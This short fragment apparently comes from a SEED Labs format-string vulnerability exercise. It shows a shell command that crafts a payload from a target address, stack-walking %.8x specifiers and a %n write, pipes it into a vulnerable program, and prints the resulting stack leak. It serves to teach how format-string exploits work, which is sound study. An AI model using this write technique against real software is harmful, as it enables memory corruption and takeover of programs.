 seed@VM$ echo $(printf ‘‘\x04\xf3\xff\xbf’’)_%.8x_%.8x_%.8x_%.8x_%.10000000x%n > input
seed@VM$ uvl < input
Target address:  bffff304
Data at target address:  0x11223344
Please enter a string:
****_00000063_b7fc5ac0_b7eb8309_bffff33f_000000